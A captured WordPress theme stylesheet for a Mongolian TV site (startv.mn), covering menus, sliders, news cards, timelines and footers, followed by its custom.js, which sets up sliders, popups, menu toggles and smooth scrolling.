	-o-transform: 0px 0px 20px -5px rgba(0, 0, 0, 1);
	-ms-transform: 0px 0px 20px -5px rgba(0, 0, 0, 1);
	box-shadow: 0px 0px 20px -5px rgba(0, 0, 0, 1);
	width: 350px;
	padding: 80px 37px 30px 50px;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-o-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
	overflow-y: scroll;
}
.main-menu.active .menu-content {
	visibility: visible;
	opacity: 1;
	-webkit-opacity: 1;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s;
}
.close-menu {
	position: absolute;
	top: 20px;
	right: 20px;
	display: block;
	font-size: 25px;
	color: #000;
	cursor: pointer;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.menu-logo {

}
.menu-logo img {
	width: 150px;
	display: block;
	margin: 30px auto;
}
.menu li {

}
.menu li a {
	display: block;
	padding-top: 15px;
	padding-bottom: 15px;
	color: #4d4d4a;
	font-size: 16px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	border-bottom: 1px solid #ebebeb;
}
.menu li ul.my-sub-menu {
	margin-left: 20px;
}
.menu li ul.my-sub-menu li a:before {
	content: '- ';
}
.menu li ul.my-sub-menu li {
	display: block;
}
.menu li ul.my-sub-menu li a {
	display: block;
}
.menu li.active a {
	color:#ffcf84;
}
.menu li a:hover {
	color:#ffcf84;
}


/* Slider */


.slider {
	height: 100vh;
	position: relative;
	background-size: cover;
	background-position: center;
}
.slider .swiper-container {
	height: 100vh;
	position: relative;
}
.slider .swiper-slide {
	background-size: cover;
	background-position: center;
}
.slider .caption {
	position: absolute;
	width: 100%;
	height:100%;
	top: 0%;
	left: 0%;
	z-index: 9;
}
.slider .caption .caption-text {
	padding: 40vh;
	background: rgba(0,0,0,.4);
}
.slider .caption h1 {
	margin-left: 200px;
	color: #fff;
	font-size: 40px;
	line-height: 1.5;
	text-transform: uppercase;
	letter-spacing: .2em;
	font-weight: 400;
	font-family: "Roboto Condensed";
	
}
.slider .caption .divider {
	margin: 0 0 10px;
	background: #fff;
}
.slider .caption p {
	color: #fff;
	font-size: 15px;
	font-weight: normal;
	line-height: 18px;
}
.slider .caption .more {
	margin-top: 15px;
}
.slider .caption .more a {
	color: #fff;
}
.slider .bottom {
	position: absolute;
	width: 100%;
	bottom: 10px;
	text-align: center;
	z-index: 9999;

}
.slider .bottom .fa {
	font-size: 36px;
	color: #fff;
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
	bottom: 30px;
}

/* ***********beginner************ */
.slider {
	height: 100vh !important;
	position: relative;
	background-size: cover;
	background-position: center;
	overflow: hidden;
}
.slider img.home-image {
	width: 100%;
	height: 100vh;
	object-fit: cover;
}
video {
	height: 100%;
	margin: 0 auto;
	display: block;
}
.slider-text {
	position: absolute;
	width: 100%;
	top: 45%;
	z-index: 9;
	left: 0;
}
.slider-text h1 {
	color: #fff;
	font-size: 55px;
	line-height: 1.2;
	text-transform: uppercase;
	/*letter-spacing: .2em;*/
	text-align: center;
}
.slider-text p {
	color: #fff;
	font-size: 16px;
}
.to-bottom {
	position: absolute;
	width: 100%;
	bottom: 10px;
	text-align: center;
	z-index: 9;
}
.to-bottom img {
	width: 30px;
	text-align: center;
}
.bounce {
	-moz-animation: bounce 2s infinite;
	-webkit-animation: bounce 2s infinite;
	animation: bounce 2s infinite;
}
@-moz-keyframes bounce {
	0%, 20%, 50%, 80%, 100% {
		-moz-transform: translateY(0);
		transform: translateY(0);
	}
	40% {
		-moz-transform: translateY(-30px);
		transform: translateY(-30px);
	}
	60% {
		-moz-transform: translateY(-15px);
		transform: translateY(-15px);
	}
}

@-webkit-keyframes bounce {
	0%, 20%, 50%, 80%, 100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	40% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
	60% {
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px);
	}
}

@keyframes bounce {
	0%, 20%, 50%, 80%, 100% {
		-moz-transform: translateY(0);
		-ms-transform: translateY(0);
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	40% {
		-moz-transform: translateY(-30px);
		-ms-transform: translateY(-30px);
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
	60% {
		-moz-transform: translateY(-15px);
		-ms-transform: translateY(-15px);
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px);
	}
}


/* Welcome */

.welcome {
	padding: 100px 0;
	text-align: center;
}
.welcome p {
	color:#999;
	font-size: 15px;
}

.setgegdel {
	padding: 80px 0 50px;
	background: #f3f3f4;
	
}


/* News */

.news {
	padding: 80px 0 50px;
}
.news .n1 {
	margin-bottom: 30px;
}
.news .n1 .n1-image {
	position: relative;
	overflow: hidden;
}
.news .n1 .n1-image img {
	width: 100%;
	height: 170px;
	object-fit: cover;
	transition: all 0.3s ease-out;
}
.news .n1 .n1-image a:hover img {
	transform: scale(1.1,1.1);
}
.news .n1 h3 {
	font-size: 16px;
	font-family: "Roboto Condensed";
	line-height: 1.2;
	margin: 10px 0;
	height: 42px;
	overflow: hidden;
}
.news .n1 h3 a {
	color:#000;
}
.news .n1 .date {
	color: #999;
	font-size: 12px;
	margin-bottom: 10px;
}
.news .n1 p {
	height: 120px;
	overflow: hidden;
}

.video {
	padding: 100px 0;
	background-size: cover !important;
    background-position: center !important;
    position: relative;
}
.video .overlay {
	top: 0;
}
.video .h2 {
	color: #fff;
	position: relative;
	z-index: 99;
}
.video .divider {
	background: #fff;
	position: relative;
	z-index: 99;
}
.video-play {
	text-align: center;
	position: relative;
	z-index: 99;
}
.video-play a {
	display: inline-block;
	border: 5px solid #fff;
	border-radius: 50%;
	width: 100px;
	height: 100px;
	line-height: 90px;
	color: #fff;
	font-size: 35px;
	text-align: center;
}

.logos {
	padding: 80px 0;
	background: #f3f3f4;
}

.logos .swiper-container {
	height: 230px;
}
.logos .logo {
	text-align: center;
	border: 1px solid #e1e1e1;
	padding: 15px;
	background: #fff;
}
.logos .logo img {
	height: 100px;
}
.logos .logo h3, .sa1 .logo h3 {
	color: #333;
	font-size: 14px;
	font-weight: bold;
	margin: 10px 0 0;
}
.logos .swiper-pagination-bullet-active {
	background:#2192ce !important;
}

/* Timeline */

.time-line {
	position: relative;
	width: 100%;
	margin-bottom: 0px;
	margin-top: 50px;
}
.time-line .main-line {
	height: 100%;
	width: 1px;
	top: 0px;
	left: 50%;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.1);
}
.time-line .about-time {
	position: relative;
	width: 100%;
	z-index: 1;
}
.time-line .about-time .circle {
	position: absolute;
	height: 20px;
	margin-top: 10px;
	width: 20px;
	-webkit-border-radius: 3000px;
	-moz-border-radius: 3000px;
	border-radius: 3000px;
	background-color: #efefef;
	border: solid 1px rgba(0, 0, 0, 0.1);
}
.time-line .about-time .circle span {
	position: absolute;
	-webkit-border-radius: 3000px;
	-moz-border-radius: 3000px;
	border-radius: 3000px;
	width: 10px;
	top: 4px;
	left: 4px;
	height: 10px;
	background-color: #2192ce;
}
.time-line .about-time h2 {
	color: #000;
	margin-top: 0px;
}
.time-line .about-time h2 .clearfix {
	margin-top: -17px;
}
.time-line .about-time h2 span {
	display: inline-block;
	width: 120px;
	background-color: #eee;
	height: 2px;
	margin-top: -20px;
}
.time-line .about-time:nth-child(odd) {
	padding-left: 50%;
	padding-right: 15%;
}
.time-line .about-time:nth-child(odd) h2 {
	padding-left: 30px;
}
.time-line .about-text {
	text-align: left;
}
.time-line .about-text ul {
	margin-left: 30px;
}
.time-line .about-text li {
	list-style-type: disc;
	padding: 5px 0;
}
.time-line .about-time:nth-child(odd) .about-text {
	padding-left: 30px;
}
.time-line .about-time:nth-child(odd) .circle {
	left: 50%;
	margin-left: -10px;
}
.time-line .about-time:nth-child(even) {
	padding-right: 50%;
	padding-left: 15%;
	text-align: right;
}
.time-line .about-time:nth-child(even) h2 {
	padding-right: 30px;
}
.time-line .about-time:nth-child(even) .about-text {
	padding-right: 30px;
}
.time-line .about-time:nth-child(even) .circle {
	right: 50%;
	margin-right: -10px;
}

/* News */

.news1 {
	border: 1px solid #f5f5f5;
	margin-bottom: 30px;
	background: #fff;
	position: relative;
}

.news-image {
	position: relative;
	overflow: hidden;
}
.ss .news-image img {
	height: 300px;
}
.news-image img {
	width: 100%;
	height: 220px;
	object-fit: cover;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.news-image a:hover img {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.news-text {
	padding: 10px 20px;
	position: relative;
	overflow: hidden;
}
.ss .news-text:before {
	display: none;
	width: 100px;
	height: 100px;
	position: absolute;
	bottom: 0;
	right: 0;
	content: '';
	z-index: 1;
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.35) 100%);
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.35) 100%);
	background-color: #2192ce;
	-webkit-transform: skew(
			-45deg
	) translateX(50%);
	transform: skew(
			-45deg
	) translateX(50%);
	border-right: 1px solid #2192ce;
}
.news-text h3 {
	font-size: 16px;
	margin: 0 0 15px;
	font-weight: bold;
	height: 45px;
	overflow: hidden;
}
.ss .news-text h3 {
	font-size: 16px;
	font-weight: bold;
	height: inherit;
}
.news-text h3 a {
	color: #000;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.news-text h3 a:hover {

}
.news-text p {
	color: #333;
	font-size: 14px;
	font-weight: 300;
	height: 70px;
	overflow: hidden;
	margin: 0 0 15px;
}
.news-text .date {
	border-top: 1px solid #e6e6e6;
	color: #999;
	font-size: 13px;
	padding: 15px 0;
}

.modal-header .close {
	position: relative;
	z-index: 999;
}
.modal-image img {
	display: block;
	margin: 0 auto;
	margin-bottom: 15px;
}
.modal-body {
	text-align: justify;
}
.modal-body p {
	color: #333;
}
.modal-body li {
	color: #333;
}

/* Footer */

.footer {
	padding: 50px 0 20px;
	background: #f3f3f4;


}
.footer .footer-logo img {
	width: 260px;
}
.footer h2 {
	text-transform: inherit;
	font-size: 18px;
	text-align: left;
}
.footer .divider {

	margin-left: 0;
}
.footer .f1 {
	margin-bottom: 30px;
}
.footer .footer-menu {
	margin-left: 15px;
}
.footer .footer-menu li {

}
.footer .footer-menu li ul {
	margin-left: 30px;
}
.footer .footer-menu li ul li a:before {
	left: 50px;
}
.footer .footer-menu li a {
	color:#333;
}
.footer .footer-menu li a:before {
	font-family: "FontAwesome";
	content: "\f105";
	color: #2192ce;
	position: absolute;
	left: 15px;
}
.footer input, .footer textarea {
	border-radius: 0;
	margin-bottom: -15px;
}
.footer textarea {
	height: 100px;
}
.footer .wpcf7-submit {
	background-color: #2192ce;
	display: inline-block;
	padding: 5px 20px;
	font-size: 10px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.2s ease-out;
	border-radius: 0;
	border: 0;
}
.footer .wpcf7-submit:hover {
	color: #fff;
}
.contact ul {
	margin: 0;
	padding: 0;
}
.contact li {
	color: #2192ce;
	padding: 10px 0;
	list-style: none;
}
.contact li .fa {
	float: left;
	font-size: 18px;
	margin-top: 2px;
}
.contact li h4 {
	padding-left: 30px;
	margin: 0;
	font-size: 16px;
	color: #333;
	font-family: 'Montserrat', sans-serif;
}
.contact li h4 a {
	color:#333;
}


.copy {
	padding: 10px 0;
	background: #2192ce;
	border-top: solid 1px rgba(0, 0, 0, 0.1);
	text-align: center;
}
.copy p {
	margin: 0;
	color: #fff;
}
.copy a {
	color:#fff;
}
.copy p span {
	margin: 0 10px;
}
.copy p span b {
	color:#88177f;
}

.others {
	margin-top: 15px;
}
.others .date {
	color: #999;
}
.others li {
	display: inline-block;
	padding: 0 20px;
	border-right: 1px solid #e1e1e1;
}
.others li:last-child {
	border: 0;
	padding-right: 0;
}
.others li h3 {
	color: #82be00;
	font-weight: bold;
	font-size: 24px;
	margin: 0;
	line-height: 1;
}
.others li h3 img {
	width: 20px;
	margin-right: 5px;
}
.others li h3 img.usd {
	width: 20px;
}
.others li p {
	color: #333;
	font-size: 12px;
	margin: 0;
}

/* Page */

.page-header {
	margin: 0;
	padding: 0;
	height: 250px;
	background-size: cover;
	background-position: center;
	position: relative;
}
.page-header .overlay {
	background: rgba(0,0,0,0) !important;
}
.overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.4);
}
.page-header .caption {
	position: absolute;
	width: 100%;
	bottom: 0;
}
.page-header .caption h2 {
	color: #fff;
	margin-bottom: 50px;
}
.page-header .caption .divider {
	background: #fff;
}



.company-header {
	position: absolute;
	height: 100%;
	width: 100%;
}
.company-text {
	background: rgba(8,76,133,.8);
	height: 600px;
	padding: 30px;
	color: #fff;
}
.company-text h3 {
	margin-top: 120px;
	font-size: 36px;
	text-transform: uppercase;
	margin-bottom: 15px;
	line-height: 1;
}
.company-text p {

}
.main {
	padding-top: 50px;
	padding-bottom: 50px;
}
.content-text {
	color: #333;
	font-family: "Roboto";
	text-align: justify;

}
.content-text p {
	font-size: 15px;
}
.single-post .h2, .category .h2 {
	text-align: left;
}
.content-text .h2 {
	text-align: left;
}
.content-text .h2:before {
	content: '';
	display: none;
}
.content-text h3 {
	color: #2192ce;
	margin: 0 0 10px;
}
.content-text ul {
	margin-left: 30px;
}
.content-text li {
	list-style-type: disc;
}
.content-text img {
	max-width: 100%;
	height: auto;
	margin-bottom: 15px;
}
.sidebar {

}
.sidebar h3 {
	color: #000;
	font-size: 15px;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom: 1px solid #2192ce;
	margin: 0 0 15px;
	padding-bottom: 5px;
}
.sidebar ul {
	margin-left: 20px;
}
.sidebar li {
	padding: 5px 0;
}
.sidebar li a {

}
.sidebar li.current-menu-item a {
	color: #2192ce;
}
.sidebar li a:before {
	font-family: "FontAwesome";
	content: "\f105";
	color: #2192ce;
	position: absolute;
	left: 15px;
}
.sidebar ul.details {
	margin: 0;
}
.sidebar ul.details li span {
	font-weight: bold;
}
.gallery {

}
.gallery img {
	width: 100%;
	height: 500px;
	object-fit: cover;
}

/* Contact */

#map {
	width: 100%;
	height: 500px;
}
.contact ul {
	margin: 0;
	padding: 0;
}

.contact li {
	color: #2192ce;
	padding: 10px 0;
	list-style: none;
}
.contact li .fa {
	float: left;
	font-size: 18px;
	margin-top: 2px;
}
.contact li h4 {
	padding-left: 30px;
	margin: 0;
	font-size: 15px;
	color: #333;
}
.contact input, .contact textarea {
	margin-bottom: -10px;
	border-radius: 0;
}
.contact textarea {
	height: 100px;
}
.contact .wpcf7-submit {
	background: #2192ce;
	color: #fff;
	display: block;
	border-radius: 0;
	width: 100%;
	border: 0;
	padding: 10px 15px;
	transition: background-color .25s ease-out,color .25s ease-out;
}

/* Category */

.cat {
	margin-bottom: 30px;
}
.cat .cat-image {
	position: relative;
	height: 150px;
	overflow: hidden;
}
.cat .cat-image img {
	width: 100%;
	height: 150px;
	object-fit: cover;
	transition: all 0.3s ease-out;
}
.cat .cat-image a:hover img {
	transform: scale(1.1,1.1);
}
.cat .cat-text {

}
.cat .cat-text h3 {
	font-size: 18px;
	margin: 0 0 10px;
}
.cat .cat-text h3 a {
	color: #000;
	font-weight: bold;
}
.cat .cat-text .date {
	margin: 0 0 10px;
	color: #2192ce;
	font-size: 14px;
}
.cat .cat-text p {

}

.products {
	padding: 80px 0 50px;
	background: #f3f3f4;
}
.tav {
	width: 20%;
}
.course {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.course1 img {
	height: 300px !important;
}
.course img {
	width: 100%;
	height: 350px;
	object-fit: cover;
	transition: all 0.3s ease-out;
}
.course a:hover img {
	transform: scale(1.1,1.1);
}
.course .overlay {
	background: rgba(0, 0, 0, 0.1);
	z-index: 1;
	top: 0;
	transition: all 0.3s ease-out;
}
.course a:hover .overlay {
	background: rgba(0, 0, 0, 0.25);
}
.course .caption {
	position: absolute;
	width: 100%;
	bottom: 0;
	padding: 30px 10px;
	z-index: 3;
	transition: all 0.3s ease-out;
}
.course a:hover .caption {
	bottom: 30px;
}
.course h3 {
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	text-align: center;
}

.service {
	padding: 80px 0 50px;
}
.box {
	border: 1px solid #e1e1e1;
	padding: 30px;
	text-align: center;
	height: 300px;
	background: #fff;
	margin-bottom: 30px;
}
.box img {
	width: 85px;
	height: 85px;
	object-fit: cover;
	border-radius: 50%;
}
.box h3 {
	color: #333;
	font-size: 22px;
	margin: 10px 0;
}
.box p {
	color: #333;
}

.doloo .vc_col-sm-2 {
	width: 14.2% !important;
}

.movie {
	margin-bottom: 30px;
}
.movie img {
	width: 100%;
	height: 330px;
	object-fit: cover;
}
.movie h3 {
	color: #333;
	font-size: 22px;
	margin: 10px 0;
	height: 53px;
	overflow: hidden;
	line-height: 1.2;
}

/* Tablet */

@media( max-width:990px ) {
	.tav {
		width: 50% !important;
	}
}

/* Mobile */

@media( max-width:767px ){
	.movie h3 {
		height: inherit !important;
	}
	.tav {
		width: inherit !important;
	}
	.sub-menu {
		margin-bottom: 30px;
	}
	.doloo .vc_col-sm-2 {
		width: inherit !important;
	}
	.header .navbar-brand {
		width: 50%;
	}
	.header .navbar-brand img {
		margin-left: 20px;
	}
	.navbar-toggle .icon-bar {
		background: #000;
	}
	.header .logo img {
		margin-left: 20px;
		margin-top: 0;
		width: 130px;
	}
	.slider {
		height: 400px;
	}
	.slider img.home-image {
		width: 100%;
		height: 400px;
		object-fit: cover;
	}
	.slider-text h1 {
		font-size: 22px;
	}
	.slider .caption p {
		font-size: 13px;
	}
	.s1 {
		margin-bottom: 20px;
	}
	.davuu {
		padding: 80px 15px !important;
	}
	.davuu img {
		margin-bottom: 20px;
	}
	.s1-image {
		margin-bottom: 30px;
	}
	.s1 .s1-text {
		height: inherit;
	}
	.slider {
		height: 300px !important;
	}
	.slider .swiper-container {
		height: 300px;
	}
}

.davuu {
	padding: 80px 0;
	background: #f3f3f3;
}
.davuu img {
	width: 100%;
}
.davuu h2 {
	text-align: left;
}
.davuu .divider {
	margin: 0 0 30px;
}
.davuu ul {
	margin-left: 20px;
}
.davuu li {
	color: #333;
	margin-bottom: 5px;
}
.davuu li:before {
	font-family: "FontAwesome";
	content: "\f105";
	color: #2192ce;
	position: absolute;
	left: 15px;
}

.sub-menu {

}
.sub-menu li {

}
.sub-menu li a {
	display: block;
	color: #333;
	font-size: 14px;
	padding: 10px 15px 10px 30px;
	background: #f7f7f7;
	border-bottom: 1px solid #e1e1e1;
	position: relative;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.sub-menu li a:hover {
	color: #fff;
	background: #2192ce;
}
.sub-menu li.current-menu-item a {
	color: #fff;
	background: #2192ce;
}
.sub-menu li:hover a:before {
	color: #fff;
}
.sub-menu li.current-menu-item a:before {
	color: #fff;
}
.sub-menu li a:before {
	font-family: "FontAwesome";
	content: "\f105";
	color: #2192ce;
	position: absolute;
	left: 15px;
}

.social {
	margin-top: 10px;
}
.social a {
	color: #fff;
	font-size: 16px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display: inline-block;
	background: #2192ce;
	border-radius: 50%;
	margin-right: 10px;
}
.footer-social {
	margin-top: 15px;
	margin-right: 10px;
}

.alignleft {
	float: left;
	margin-right: 10px;
}
.alignright {
	float: right;
	margin-left: 10px;
}


.t1 {
	margin-bottom: 30px;
}
.t1 .t1-image {
	position: relative;
	overflow: hidden;
}
.t1 .t1-image img {
	width: 100%;
	height: 330px;
	object-fit: cover;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.t1 .t1-image a:hover img {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.t1 h3 {
	font-size: 16px;
	font-weight: bold;
	line-height: 1.2;
	margin: 10px 0;
}
.t1 h3 a {
	color: #000;
}
.t1 .job {
	font-size: 14px;
	color: #333;
	line-height: 1.2;
    height: 32px;
	overflow: hidden;
}
.modal-content {
	border-radius: 0 !important;
}
.modal-title {
	color: #000;
	font-size: 22px;
	font-weight: bold;
}
.modal-header {
	border-bottom: 2px solid #002060;
}
.modal-body .content-text h3 {
	color: #333;
	font-size: 18px;
	font-weight: 500;
	font-family: 'Roboto';
}
.modal-body .content-text {
	text-align: left;
}
.panel-title {
	border-radius: 0;
}
.panel-title a {
	display: block;
	color: #333;
	background: #fff;
	padding: 10px 15px;
	border-radius: 0;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.panel-title a:hover {
	background: #f7f7f7;
}
.panel-default>.panel-heading {
	border-radius: 0 !important;
	background: none !important;
	padding: 0 !important;
}
.panel-group .panel {
	border-radius: 0 !important;
	margin-bottom: 30px;
}

.job-title {
	border-bottom: 1px solid #e1e1e1;
	padding: 0 0 10px;
	margin-bottom: 10px;
	
}
.job-others ul {
	margin: 0;
	padding: 0;
}
.job-others li {
	display: inline-block;
	margin-right: 15px;
	font-size: 13px;
}
.job-others li i {
	margin-right: 5px;
	color: #ddd;
}

.sa1 {
	margin-bottom: 30px;
}
.sa1 h3 {
	color: #333;
	font-size: 24px;
	margin: 0 0 20px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e1e1e1;
}
.sa1 img.cvr {
	width: 100%;
	height: 250px;
	object-fit: cover;
}
.sa1 .row {
	border: 1px solid #e1e1e1;
	padding: 15px;
	margin: 0;
}
.sa1 .logo {
	text-align: center;
	padding: 15px;
	border: 1px solid #e1e1e1;
}
.sa1 .logo img {
	height: 80px;
	width: auto;
}



/* ******************** */

.single-img img {
	width: 100%;
	height: auto;
	margin-bottom: 10px;
}
.gallery {
	position: relative;
	margin-bottom: 20px;
}
.gallery .gallery-top {
	margin-bottom: 10px;
}
.gallery .gallery-top img {
	width: 100%;
	height: 500px;
	object-fit: cover;
}
.gallery .gallery-thumbs {

}
.gallery .gallery-thumbs img {
	width: 100%;
	height: 100px;
	object-fit: cover;
	opacity: 0.6;
	transition: all 0.3s ease-out;
}
.gallery .gallery-thumbs .swiper-slide-thumb-active img {
	opacity: 1;
}

/*Contact form 7 style uud */
.form-tb1{
	width:10%;
}

.form-tb2{
	width:10%;
}

.form-tb3{
	width:10%;
}

.form-tb4{
	width:10%;
}

.form-tb5{
	width:16%;
}

.form-tb6{
	width:14%;
}
table {
	width: 100%;
	border-collapse: collapse;
}

table th {
	font-size: 16px;
	font-weight: 500;
	padding: 8px 10px;
	border-spacing: 0;
	border-collapse: separate;
	text-align: left;
	color: #333;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}
table td {
	font-size: 16px;
	position: relative;
	padding: 8px 10px;
	text-align: left;
	border: 1px solid #eaeaea;
}

.nav-tabs {
	border: 0;
	margin-bottom: 15px;
	margin-left: 0 !important;
	padding: 0;
	text-align: center;
}
.nav-tabs>li {
	float: none;
	display: inline-block;
}
.nav-tabs>li>a {
	color: #333;
	font-size: 16px;
	background: #f3f3f4;
	border: 1px solid #e1e1e1;
	border-radius: 0;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
	color: #fff;
	background: #2192ce;
	border: 1px solid #e1e1e1;
}

.bolovsrol{
	width:100%;
}

.textarea1{
	width:100%;
}
.hranket {
	
}
.hranket label {
	display: block;
}

.wpb_single_image img {
	transition: all 0.3s ease-out;
}
.wpb_single_image img:hover {
	transform: scale(1.1, 1.1);
}

--- FILE ---
content_type: text/javascript
request_url: https://startv.mn/wp-content/themes/startv/js/custom.js
body_size: 4517
content:
var swiper = new Swiper('.slider .swiper-container', {
    pagination: '.swiper-pagination',
    paginationClickable: true,
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    loop: true,
    autoplay: 6000,
    speed: 1000,
});
var swiper = new Swiper('.setgegdel .swiper-container', {
    pagination: '.swiper-pagination',
    slidesPerView: 3,
    spaceBetween: 30,
    loop: true,
    autoplay: 4000,
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    breakpoints: {
        1024: {
            slidesPerView: 3,
            spaceBetween: 30,
        },
        768: {
            slidesPerView: 3,
            spaceBetween: 30,
        },
        640: {
            slidesPerView: 1,
            spaceBetween: 30,
        },
        320: {
            slidesPerView: 1,
            spaceBetween: 10,
        }
    }
});


//header
$(window).scroll(function () {
    if ($(window).scrollTop() >= 100) {
        $(".header").addClass("active");
    }
    else {
        $(".header").removeClass("active");
    }
});
//Back to top
if ($('#back-to-top').length) {
    var scrollTrigger = 100, // px
        backToTop = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
                $('#back-to-top').addClass('show');
            } else {
                $('#back-to-top').removeClass('show');
            }
        };
    backToTop();
    $(window).on('scroll', function () {
        backToTop();
    });
    $('#back-to-top').on('click', function (e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 700);
    });
}

//Gallery
$(document).ready(function() {
    $('.zoom-gallery').magnificPopup({
        delegate: 'a',
        type: 'image',
        closeOnContentClick: false,
        closeBtnInside: false,
        mainClass: 'mfp-with-zoom mfp-img-mobile',
        image: {
            verticalFit: true,
            titleSrc: function(item) {
                return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
            }
        },
        gallery: {
            enabled: true
        },
        zoom: {
            enabled: true,
            duration: 300, // don't foget to change the duration also in CSS
            opener: function(element) {
                return element.find('img');
            }
        }

    });
    $(document).ready(function() {
        $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
          disableOn: 700,
          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: false,

          fixedContentPos: false
        });
      });
    
});

//menu
$("#toggle").click(function(){
    $(".main-menu").addClass("active")
    $("body").addClass("active");
    $(this).addClass("active");
    event.preventDefault();
});

//menu
$(".close-menu").click(function(){
    $(".main-menu").removeClass("active")
    $("body").removeClass("active");
    $(this).addClass("active");
    event.preventDefault();
});

//search hide show
$(".header a.search").click(function(){
    if($(this).hasClass("active")) {
        $(".search-main").removeClass("active")
        $(".header a.search").removeClass("active");
        event.preventDefault();
    } else {
        $(".search-main").addClass("active")
        $(this).addClass("active");
        event.preventDefault();
    }
});

//Smooth
$('.header a[href*="#"]')
// Remove links that don't actually link to anything
.not('[href="#"]')
.not('[href="#0"]')
.click(function(event) {
    // On-page links
    if (
        location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
        &&
        location.hostname == this.hostname
    ) {
        // Figure out element to scroll to
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
        // Does a scroll target exist?
        if (target.length) {
            // Only prevent default if animation is actually gonna happen
            event.preventDefault();
            $('html, body').animate({
                scrollTop: target.offset().top - 114 + "px"
            }, 1000, function() {
                // Callback after animation
                // Must change focus!
                var $target = $(target);
                
            });
        }
    }
});